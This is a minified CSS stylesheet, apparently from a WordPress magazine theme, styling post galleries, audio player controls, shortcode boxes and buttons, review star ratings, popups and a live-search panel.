.post-gallery .tie-slick-slider:not(.slick-initialized) .slide{display:none}
.post-gallery .slick-list{width:100%}
.post-gallery .slide{position:relative;overflow:hidden}
.post-gallery img{display:block}
.is-lazyload .post-gallery img{opacity:0;visibility:hidden}
.post-gallery .thumb-overlay{pointer-events:none}
.post-gallery .thumb-overlay:after{opacity:0}
.post-gallery .thumb-content{opacity:0;bottom:0;width:100%;padding-bottom:0;transition:.15s}
.post-gallery .thumb-desc{opacity:1;max-height:none;height:auto}
@media (max-width:991px){.post-gallery .thumb-content{opacity:1;bottom:30px}
.post-gallery .thumb-overlay:after{opacity:.8}}
@media (max-width:767px){.post-gallery .thumb-title{font-size:20px}}
@media (max-width:479px){.post-gallery .thumb-overlay{padding:20px}
.post-gallery .thumb-content{bottom:20px}}
.post-gallery .tie-slider-nav{opacity:1}
#tie-post-normal-gallery .tie-slick-slider:not(.slick-initialized) .tie-slider-nav+.slide{display:block}
.is-lazyload #tie-post-normal-gallery img{display:none}
#tie-post-normal-gallery .slide-bg{height:470px;position:relative}
@media (min-width:992px){.full-width #tie-post-normal-gallery .slide-bg{height:600px}}
@media (max-width:767px){#tie-post-normal-gallery .slide-bg{height:300px}}
@media (max-width:479px){#tie-post-normal-gallery .slide-bg{height:220px}}
#tie-post-fullwidth-gallery{margin-bottom:35px;height:600px}
#tie-post-fullwidth-gallery .slide-bg{background-position:center center}
#tie-post-fullwidth-gallery img{width:auto;height:600px}
@media (max-width:991px){#tie-post-fullwidth-gallery{margin-bottom:20px}
#tie-post-fullwidth-gallery .thumb-content{width:100%;max-width:calc(100vw - 10px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;padding:0 30px}
#tie-post-fullwidth-gallery,#tie-post-fullwidth-gallery img{height:470px}}
@media (max-width:767px){#tie-post-fullwidth-gallery,#tie-post-fullwidth-gallery img{height:380px}}
@media (max-width:479px){#tie-post-fullwidth-gallery,#tie-post-fullwidth-gallery img{height:250px}}
#tie-post-normal-gallery .tie-slick-slider:hover .thumb-content,.post-gallery .slide:hover .thumb-content{opacity:1;bottom:30px}
#tie-post-normal-gallery .tie-slick-slider:hover .thumb-overlay:after,.post-gallery .slide:hover .thumb-overlay:after{opacity:.8}
@media (min-width:768px){#tie-wrapper .featured-area .mejs-container{min-height:73px!important}
#tie-wrapper .featured-area .mejs-controls{height:77px;padding:0 20px}
#tie-wrapper .featured-area .mejs-time{padding-top:35px}
#tie-wrapper .featured-area .mejs-play button,#tie-wrapper .featured-area .mejs-pause button,#tie-wrapper .featured-area .mejs-mute button,#tie-wrapper .featured-area .mejs-unmute button{background:transparent!important;font:normal normal normal 14px/1 FontAwesome;color:#fff}
#tie-wrapper .featured-area .mejs-play button:before,#tie-wrapper .featured-area .mejs-pause button:before,#tie-wrapper .featured-area .mejs-mute button:before,#tie-wrapper .featured-area .mejs-unmute button:before{content:"\f04b";font-size:120%}
#tie-wrapper .featured-area .mejs-pause button:before{content:"\f04c"}
#tie-wrapper .featured-area .mejs-unmute button:before{content:"\f026"}
#tie-wrapper .featured-area .mejs-mute button:before{content:"\f028"}
#tie-wrapper .featured-area div.mejs-time-rail{padding-top:32px}
#tie-wrapper .featured-area .mejs-container span:not(.mejs-time-float-corner),#tie-wrapper .featured-area div.mejs-time-rail a{height:3px;border:none}
#tie-wrapper .featured-area .mejs-time-handle{display:block;width:10px;height:10px;top:-4px;border:none}
#tie-wrapper .featured-area .mejs-time-handle-content{left:0;top:4px}
#tie-wrapper .featured-area .mejs-time-float{background:#fff;border-color:#fff;height:17px!important}
#tie-wrapper .featured-area .mejs-time-float-corner{border-color:#fff transparent transparent}
#tie-wrapper .featured-area .mejs-button button{margin-top:30px}
#tie-wrapper .featured-area .mejs-horizontal-volume-total{top:37px;height:3px}
#tie-wrapper .featured-area .mejs-container.wp-audio-shortcode{width:100%}}
#read-next-block{border:0;padding:0;position:relative;z-index:2}
.read-next-block-title{position:absolute;top:30px;left:40px;z-index:4;color:#fff;padding-bottom:5px;font-size:18px}
.read-next-block-title:after{content:'';width:40px;height:2px;position:absolute;bottom:0;left:0;background-color:#fff}
.read-next-slider-4 .read-next-block-title{width:100%;text-align:center;left:0;right:0}
.read-next-slider-4 .read-next-block-title:after{left:calc(50% - 20px);right:calc(50% - 20px)}
@media (max-width:767px){.read-next-block-title{display:none}}
.read-next-button-wrap{margin-top:30px}
.read-next-button{pointer-events:auto;z-index:1;background:transparent;color:#fff;border:1px solid #fff}
.stream-item-above-post,.stream-item-above-post-content{margin:0 auto 30px}
#story-highlights+.stream-item-above-post-content{clear:both}
.stream-item-below-post,.stream-item-below-post-content{margin:30px auto}
.entry .wp-block-gallery{padding:0;margin:0 0 17px}
.entry .wp-block-quote,.entry .wp-block-pullquote{background:transparent;color:#2c2f34;font-size:13px}
.entry .wp-block-quote cite,.entry .wp-block-pullquote cite{display:inline}
.entry .wp-block-quote:before,.entry .wp-block-pullquote:before{display:none}
.entry .wp-block-quote.alignfull,.entry .wp-block-pullquote.alignfull{padding-left:10px;padding-right:10px}
.entry .wp-block-pullquote{margin-bottom:25px}
.entry .wp-block-quote{padding:0 1em}
.entry .wp-block-quote.is-large cite{display:block}
.entry .wp-block-separator{margin:1.65em auto}
.entry .alignfull,.entry .alignwide{margin:1em 0}
.entry .wp-block-columns{margin:0 -10px}
.entry .wp-block-columns>div{padding:0 10px}
.entry .wp-block-cover-image{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}
@media (min-width:768px){.full-width.magazine2 .entry .alignfull,.one-column-no-sidebar.magazine2 .entry .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}
.full-width.magazine2 .entry .alignwide,.one-column-no-sidebar.magazine2 .entry .alignwide{margin-left:calc(25% - 22vw);margin-right:calc(25% - 22vw);width:auto;max-width:1000%}
.full-width.magazine2 .entry .alignwide img,.full-width.magazine2 .entry .alignfull img,.one-column-no-sidebar.magazine2 .entry .alignwide img,.one-column-no-sidebar.magazine2 .entry .alignfull img{display:block;margin:0 auto}}
.dark-skin .entry .wp-block-quote,.dark-skin .entry .wp-block-pullquote{color:#fff}
.dark-skin .wp-block-pullquote cite,.dark-skin .wp-block-pullquote footer{color:#6c7781}
.post-content-slideshow{position:relative;border:1px solid rgba(0,0,0,0.1);border-radius:2px;min-height:200px}
.magazine2 .post-content-slideshow{border:0}
.post-content-slide{padding:30px}
@media (max-width:767px){.post-content-slide{padding:20px}}
.magazine2 .post-content-slide{padding:0}
.post-content-slideshow .tie-slick-slider{display:none}
.post-content-slideshow img{border-radius:0;opacity:1!important}
.post-content-slideshow .slick-list{width:100%;transition:height .3s}
.post-content-slideshow .slider-nav-wrapper{background-color:rgba(0,0,0,0.03);height:60px;position:relative;border-top:1px solid rgba(0,0,0,0.1)}
.magazine2 .post-content-slideshow .slider-nav-wrapper{background:transparent;border:0}
.post-content-slideshow .tie-slider-nav{opacity:1;width:calc(100% - 30px);margin:0;right:15px;top:15px;padding:0}
.magazine2 .post-content-slideshow .tie-slider-nav{right:0;width:100%}
@media (max-width:767px){.post-content-slideshow .tie-slider-nav{left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}
.post-content-slideshow .tie-slider-nav li{list-style:none}
.post-content-slideshow .tie-slider-nav li span{top:0;width:30px;height:30px;line-height:28px;border-radius:2px;border:1px solid rgba(0,0,0,0.1);font-size:16px}
.magazine2 .post-content-slideshow .tie-slider-nav li span{width:40px;height:40px;line-height:38px}
.post-content-slideshow .tie-slider-nav li span:not(:hover){background-color:transparent}
.post-content-slideshow .tie-slick-dots{bottom:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:1;width:auto;margin:0;padding:0}
.magazine2 .post-content-slideshow .tie-slick-dots{bottom:18px}
@media (max-width:767px){.post-content-slideshow .tie-slick-dots{display:none!important}}
.post-content-slideshow .tie-slick-dots li{margin:0 2px}
.google-map.alignleft{margin-right:10px}
.google-map.alignright{margin-left:10px}
.google-map.aligncenter{text-align:center}
a.post-tooltip{cursor:help;display:inline;border-bottom:1px #666 dotted;text-decoration:none!important}
.tie-highlight{background:#FF9;color:#FFF}
.tie-highlight-yellow{background:#FF9;color:#222}
.tie-highlight-red{background:#F43D2A}
.tie-highlight-blue{background:#3DB2EA}
.tie-highlight-orange{background:#F97405}
.tie-highlight-black{background:#000}
.tie-highlight-green{background:#8CCB0A}
.tie-highlight-gray{background:#999}
.tie-highlight-pink{background:#FF7979}
.tie-dropcap{float:left;font-size:600%;line-height:85%;margin:4px 10px 0 0}
.rtl .tie-dropcap{float:right;margin:4px 0 0 10px}
.tie-list-shortcode ul{margin-bottom:30px}
.entry .tie-list-shortcode ul{padding:0}
.tie-list-shortcode ul li{list-style:none!important;padding-left:25px;line-height:25px}
.tie-list-shortcode ul li:before{margin-left:-25px;font-family:"fontawesome";float:left}
.rtl .tie-list-shortcode ul li{padding-left:0;padding-right:25px}
.rtl .tie-list-shortcode ul li:before{margin-right:-25px;float:right}
.tie-list-shortcode.starlist ul li:before{content:"\f005";color:#fbd606}
.tie-list-shortcode.checklist ul li:before{content:"\f00c";color:#7fb718}
.tie-list-shortcode.lightbulb ul li:before{content:"\f0eb";color:#fbd606}
.tie-list-shortcode.thumbup ul li:before{content:"\f164";color:#7fb718}
.tie-list-shortcode.thumbdown ul li:before{content:"\f165";color:#f01818}
.tie-list-shortcode.plus ul li:before{content:"\f0fe";color:#555}
.tie-list-shortcode.minus ul li:before{content:"\f146";color:#555}
.tie-list-shortcode.heart ul li:before{content:"\f004";color:#FF7979}
.tie-list-shortcode.cons ul li:before{content:"\f00d";color:#f01818}
.box{clear:both;padding:20px;background-color:#fdfdfd;margin-bottom:20px;word-wrap:break-word;text-shadow:0 1px 1px #fff}
.box-inner-block{padding-left:50px;min-height:30px}
.tie-shortcode-boxicon{float:left;margin-left:-50px}
.tie-shortcode-boxicon:before{line-height:30px;height:30px;width:30px;font-size:30px;margin:0}
.rtl .box-inner-block{padding-left:0;padding-right:50px}
.rtl .tie-shortcode-boxicon{float:right;margin-left:0;margin-right:-50px}
.box .tie-dropcap{margin-top:0}
.box.shadow{border:1px solid rgba(0,0,0,0.1);box-shadow:0 0 3px #eee}
.box.shadow .box-inner-block{padding:0!important}
.box.info{background:#d6f6ff;border-color:#BFE3EC;color:#005770}
.box.info .tie-shortcode-boxicon:before{content:"\f05a";color:#2CB4DA}
.box.success{background:#e2f2cb;border-color:#D1E4B7;color:#314612}
.box.success .tie-shortcode-boxicon:before{content:"\f05d";color:#8AB84D}
.box.warning{background:#fffddb;border-color:#E9E59E;color:#756f00}
.box.warning .tie-shortcode-boxicon:before{content:"\f071";color:#ECC21B}
.box.error{background:#ffe6e2;border-color:#EEBFB8;color:#7c1100}
.box.error .tie-shortcode-boxicon:before{content:"\f05e";color:#F03317}
.box.download{background:#e2f2cb;border-color:#D1E4B7;color:#314612}
.box.download .tie-shortcode-boxicon:before{content:"\f019";color:#8AB84D}
.box.note{background:#fffddb;border-color:#E9E59E;color:#756f00}
.box.note .tie-shortcode-boxicon:before{content:'\f15c';color:#ECC21B}
.shortc-button{cursor:pointer;padding:11px 14px 9px;display:inline-block;margin:10px 0 0;font-weight:400;outline:none;position:relative;background:#DADADA;border-color:#B4B4B4;border-style:solid;border-width:0 0 1px;color:#fff!important;text-decoration:none!important;font-size:13px;min-width:80px;line-height:1.2em;overflow:hidden;text-align:center;border-radius:3px;opacity:.9}
.shortc-button:hover{opacity:1}
.shortc-button:active{top:1px}
.shortc-button.red{background-color:#B02B2C;border-color:#8B2121}
.shortc-button.green{background-color:#83a846;border-color:#6F8F3B}
.shortc-button.blue{background-color:#7bb0e7;border-color:#6693C2}
.shortc-button.orange{background-color:#edae44;border-color:#CA9336}
.shortc-button.pink{background-color:#d65799;border-color:#BB4B85}
.shortc-button.purple{background-color:#745f7e;border-color:#514358}
.shortc-button.black{background-color:#2c2c2c;border-color:#000}
.shortc-button.white{background-color:#fcfcfc;color:#666!important;border-color:#e1e1e1;border-width:1px}
.shortc-button.gray{color:#333!important}
.shortc-button.medium{padding:15px 16px 12px;min-width:90px}
.shortc-button.big{padding:18px 30px 15px;min-width:140px}
.flickr-wrapper{overflow:hidden;margin:0 -8px 20px}
.flickr-wrapper .flickr_badge_image{float:left;margin:8px}
.flickr-wrapper .flickr_badge_image img{opacity:1;padding:4px;border:1px solid #eee}
.flickr-wrapper .flickr_badge_image a:hover img{opacity:.6!important}
.rtl .flickr-wrapper .flickr_badge_image{float:right}
.toggle{margin-bottom:15px;border:1px solid rgba(0,0,0,0.1);position:relative;border-radius:2px}
.toggle h3{background:rgba(0,0,0,0.03);font-weight:400;font-size:14px;padding:15px;margin:0;cursor:pointer;transition:background .3s ease}
.toggle h3:hover{background:rgba(0,0,0,0.05)}
.toggle h3 span.fa{float:right;font-size:16px;width:16px;height:16px;text-align:center;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform .3s;transition:transform .3s;transition:transform 0.3s,-webkit-transform .3s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.rtl .toggle h3 span.fa{float:left}
.toggle .toggle-content{padding:25px}
.toggle.tie-sc-close .toggle-content{display:none}
.toggle.tie-sc-open h3 span.fa{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
.tie-columns{position:relative;margin-right:4%;float:left}
.rtl .tie-columns{float:right;margin-left:4%;margin-right:0}
@media (max-width:768px){.tie-columns{width:100%!important;margin-right:0!important;margin-left:0!important}}
.one_half{width:48%}
.one_third{width:30.66%}
.two_third{width:65.33%}
.one_fourth{width:22%}
.three_fourth{width:74%}
.one_fifth{width:16.8%}
.two_fifth{width:37.6%}
.three_fifth{width:58.4%}
.four_fifth{width:67.2%}
.one_sixth{width:13.33%}
.five_sixth{width:82.67%}
.tie-columns.last{margin-right:0;clear:right}
.rtl .tie-columns.last{clear:left;margin-left:0}
.tie-full-width-img img,.entry .alignwide,.entry .alignfull{height:auto;margin-right:-30px;margin-left:-30px;width:calc(100% + 60px);left:0;max-width:none;margin-bottom:20px;border-radius:0}
@media (max-width:767px){.tie-full-width-img img,.entry .alignwide,.entry .alignfull{margin-right:-15px;margin-left:-15px;width:calc(100% + 30px)}}
.magazine2.post-layout-8 .tie-full-width-img img,.magazine2.post-layout-8 .entry .alignwide,.magazine2.post-layout-8 .entry .alignfull{margin-right:-15px;margin-left:-15px;width:calc(100% + 30px)}
.tie-padding{display:inline-block;margin-bottom:1.75em;max-width:100%}
.tie-padding:last-child{margin-bottom:0}
@media (max-width:767px){.tie-padding{padding:0!important}}
@media (min-width:768px){.tie-padding.has-padding-left .alignleft{margin-left:-5%}
.tie-padding.has-padding-right .alignright{margin-right:-5%}}
.divider,.entry hr{border-top:1px solid rgba(0,0,0,0.1);overflow:hidden;margin:10px 0;clear:both}
.divider.divider-solid{border-top-width:thick;border-style:solid}
.divider.divider-dashed{border-top-width:2px;border-style:dashed}
.divider.divider-dotted{border-top-width:2px;border-style:dotted}
.divider.divider-double{height:10px;border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1)}
.tags-shortcode{padding:10px 0 40px}
.login-shortcode{padding:40px;margin:10px auto 30px;max-width:350px}
.login-shortcode p{padding-bottom:0}
.login-shortcode ul{text-align:center;padding:0;margin:0}
.login-shortcode ul li{display:inline-block;list-style:none;margin:0 5px 5px}
#review-box{margin-top:30px}
.review-top{float:left;width:55%;margin:30px 20px 30px 0}
@media (max-width:767px){.review-top#review-box{margin-top:15px}}
#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}
@media (min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}
.widget .review_wrap{margin:0}
.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}
.review_wrap br{display:none}
.review_wrap h2.review-box-header{margin-bottom:20px}
.review_wrap h2.review-box-header:after{width:70px}
.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:.2s}
.entry .review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}
.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}
.review-percentage .review-item{padding:10px 15px}
.review-percentage .review-item h5{float:none;margin-bottom:5px}
.review-percentage .review-item span{position:relative;display:block}
.review-percentage .review-item span span{background-color:#08f;display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}
.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}
.post-large-rate{display:inline-block}
.post-large-rate span{display:block;float:left}
.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}
.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f006" "\f006" "\f006" "\f006" "\f006";font-family:"FontAwesome";display:block}
.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}
.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"FontAwesome";display:block}
.hearts-large,.hearts-small{margin-right:0;font-size:14px}
.hearts-large:after,.hearts-small:after{content:"\f08a" "\f08a" "\f08a" "\f08a" "\f08a"}
.hearts-large span,.hearts-small span{color:#ff0043}
.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}
.thumbs-large,.thumbs-small{font-size:14px}
.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}
.thumbs-large span,.thumbs-small span{color:#ffb245}
.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}
.post-small-rate{font-size:12px}
.post-small-rate span{display:block;float:left}
.post-single-rate{float:left;margin-right:5px}
.rtl .post-single-rate{margin-right:0;margin-left:5px}
.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}
.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.review-short-summary a{color:#ccc}
.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}
.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}
.review-final-score h3{font-size:44px;line-height:1;color:#08f;margin-bottom:10px}
.review-final-score h3 span{font-size:17px;font-weight:400}
.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}
.rtl .review-final-score{float:left}
.user-rate-wrap .user-rating-text{float:left;line-height:18px}
.user-rate-wrap .user-rate{float:right;padding:0;position:relative}
.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}
.user-rate-wrap .user-rate span{margin:0}
.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0,26px,26px,13px)}
.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0,26px,26px,13px)}
.user-rate-wrap .user-rate .spinner{width:2.5em}
.user-rate-wrap .user-rate .spinner>div{width:.4em;height:.4em}
.taq-load{position:relative;width:98px;height:20px;display:block}
.widget .review_wrap .review-box-header{font-size:13px}
.widget .user-rate-wrap{margin-bottom:0}
.reviews-posts{list-style:none}
.reviews-posts li{overflow:hidden}
.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity .3s}
.reviews-posts .review-thumbnail:hover{opacity:.8}
.reviews-posts h3{margin-bottom:5px;font-size:14px}
.review-bottom{clear:both}
.taq-clear{clear:both}
.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}
.rtl .review-top{float:right;margin-right:0;margin-left:20px}
.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}
.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}
.rtl #review-box .review-final-score{border-width:0 1px 0 0}
.rtl #review-box .post-single-rate{float:right;margin-right:0}
.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}
.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}
.rtl .post-small-rate{float:right}
.rtl .post-small-rate.hearts-small span{right:1px}
.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}
@media (max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}
@media (max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}
#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}
.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}
@media (min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}
.widget #review-box .review-final-score{border-width:0 0 1px}
.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}
.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px}
a.taq-button{border:none;cursor:pointer;padding:0 15px 0 60px;display:inline-block;margin:10px 0 0;text-transform:uppercase;letter-spacing:1px;font-weight:700;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;background:#c7c7c7;color:#fff!important;text-decoration:none!important;font-size:14px;height:45px;line-height:45px;opacity:.9;overflow:hidden}
a.taq-button.without-icon{padding:0 15px!important}
a.taq-button:hover{opacity:1}
a.taq-button i{background:rgba(0,0,0,0.07);position:absolute;height:100%;left:0;top:0;line-height:45px;width:45px;text-align:center}
a.taq-gradient{background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0.3) 0,rgba(0,0,0,0) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0.3) 0,rgba(0,0,0,0) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0.3) 0,rgba(0,0,0,0) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0.3) 0,rgba(0,0,0,0) 100%);background-image:linear-gradient(to top,rgba(0,0,0,0.3) 0,rgba(0,0,0,0) 100%)}
a.taq-button.taq-large{font-size:24px;height:65px;line-height:65px;padding:0 20px 0 80px}
a.taq-button.taq-large.without-icon{padding:0 20px!important}
a.taq-button.taq-large i{line-height:65px;width:65px}
a.taq-button.taq-small{font-size:10px;height:25px;line-height:25px;padding:0 10px 0 35px}
a.taq-button.taq-small.without-icon{padding:0 10px!important}
a.taq-button.taq-small i{line-height:25px;width:25px}
a.taq-round{-webkit-border-radius:5px;border-radius:5px}
a.taq-pill{-webkit-border-radius:200px;border-radius:200px}
body.rtl a.taq-button i{left:auto;right:0}
body.rtl a.taq-button{padding:0 60px 0 15px}
body.rtl a.taq-button.taq-large{padding:0 80px 0 20px}
body.rtl a.taq-button.taq-small{padding:0 35px 0 10px}
#taq-button-wrapper{display:none}
#taq-button-colour{margin:0;display:table}
#taq-button-colour li{margin:0 3px 3px 0;float:left}
#taq-button-colour li input{display:none}
#taq-button-colour a{text-decoration:none;color:#FFF}
#taq-button-colour a span{padding:0 8px;display:block;height:25px;line-height:25px}
#taq-button-preview{text-align:center;margin:10px 0}
#taq-button-icons{height:250px;overflow-y:scroll;background:#fafafa;border:1px solid #eee;padding:10px;clear:both;margin-top:10px}
#taq-button-icons li{margin:0;list-style:none;display:inline}
#taq-button-icons li a{font-size:0;background:#FFF;margin:2px;float:left;width:4%;padding:5px 5px 0;text-align:center;line-height:4%;display:block;border:1px solid #e5e5e5;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04);box-shadow:0 1px 1px rgba(0,0,0,.04);color:#888}
#taq-button-icons li a.active{color:#0074a2!important;box-shadow:inset 0 0 0 3px #0074a2}
#taq-button-icons li a:hover{color:#333}
#taq-button-icons li a i{font-size:16px;line-height:2}
#taq-button-icons li a i.none:before{content:'.';color:#FFF}
body.rtl #taq-button-colour li{margin:0 0 3px 3px;float:right}
body.rtl #taq-button-icons li a{float:right}
a.remove{position:absolute;top:0;right:0;display:block;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;text-align:center;font-size:15px}
a.remove:before{content:"\e117";font-family:'tiefonticon';color:#e74c3c;transition:color .15s}
a.remove:hover:before{color:#bf2718}
a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}
a.remove.light-btn:not(:hover):before{color:#fff}
.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.admin-bar .side-aside a.remove{top:47px}
.admin-bar.is-mobile .side-aside a.remove{top:61px}
.tie-popup a.remove{transition:.3s;-webkit-transform:scale(0.2);-ms-transform:scale(0.2);transform:scale(0.2);opacity:0;top:40px;right:40px;z-index:1}
.tie-popup-is-opend .tie-popup a.remove{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.theiaStickySidebar:after{content:"";display:table;clear:both}
.tie-popup-is-opend #tie-wrapper{transition:-webkit-filter .2s;transition:filter .2s;transition:filter 0.2s,-webkit-filter .2s;-webkit-filter:blur(4px);filter:blur(4px)}
.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,0.8);display:none;-webkit-perspective:600px;perspective:600px}
.tie-popup-container{position:relative;z-index:100;width:90%;max-width:370px;margin:10em auto 0;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,0.2);transition:.3s;will-change:transform,opacity;-webkit-transform:scale(0.9) rotateX(12deg) translateY(-50px);transform:scale(0.9) rotateX(12deg) translateY(-50px);opacity:0}
.tie-popup-container .container-wrapper{background-color:#fff!important;border-radius:2px!important}
#tie-popup-adblock .tie-popup-container{max-width:500px}
#tie-popup-adblock .container-wrapper{background:#e74c3c!important;text-align:center;color:#fff}
#tie-popup-adblock .fa{font-size:120px;margin-bottom:10px}
#tie-popup-adblock .adblock-message{font-size:12px}
#pop-up-live-search{will-change:transform,opacity;transition:.3s;-webkit-transform:scale(0.97) rotateX(10deg) translateY(-10px);transform:scale(0.97) rotateX(10deg) translateY(-10px);opacity:0}
.tie-popup-is-opend #pop-up-live-search,.tie-popup-is-opend .tie-popup-container{opacity:1;-webkit-transform:scale(1) rotateX(0) translateY(0);transform:scale(1) rotateX(0) translateY(0)}
#tie-popup-search-wrap .container{padding:0}
#tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}
#tie-popup-search-wrap::-moz-placeholder{color:#fff}
#tie-popup-search-wrap:-moz-placeholder{color:#fff}
#tie-popup-search-wrap:-ms-input-placeholder{color:#fff}
#tie-popup-search-wrap form{position:relative;height:80px;margin-bottom:20px}
.popup-search-wrap-inner{position:relative;padding:100px 15px 0}
#tie-popup-search-input{width:100%;height:80px;line-height:80px;background:rgba(0,0,0,0.6);font-weight:600;font-size:25px;border:0;padding-right:80px;padding-left:20px;color:#fff}
#tie-popup-search-submit{font-size:35px;color:#08f;position:absolute;right:25px;top:16px;background:transparent!important;transition:.15s}
#tie-popup-search-submit:hover{color:#006dcc}
#tie-popup-search-submit .fa-spinner{color:#555;cursor:default}
.autocomplete-suggestions{overflow:auto;padding:20px;color:#2c2f34;position:absolute;display:none;width:370px;z-index:9999}
.autocomplete-suggestions .post-meta{margin:3px 0 0}
.autocomplete-suggestion{padding-bottom:20px;clear:both;overflow:hidden}
.autocomplete-suggestion:last-child{padding-bottom:0}
.autocomplete-no-suggestion{text-align:center;font-weight:600}
.live-search-dark{color:#aaa;background:#1f2024;border:1px solid rgba(255,255,255,0.07);margin:0 -1px}
.live-search-dark.search-in-top-nav{background-color:#2c2e32}
.live-search-dark .post-title a:not(:hover),.live-search-popup .post-title a:not(:hover){color:#fff}
.live-search-light{border:1px solid rgba(0,0,0,0.1);background:#fff}
.live-search-popup{position:fixed!important;width:100%!important;z-index:99999!important;background:rgba(0,0,0,0.6)}
.live-search-popup .autocomplete-suggestion{padding-bottom:30px}
.live-search-popup .post-widget-body .post-title{font-size:18px;line-height:23px;padding-top:5px}
.live-search-popup .button{font-size:14px;padding-top:12px;padding-bottom:12px}
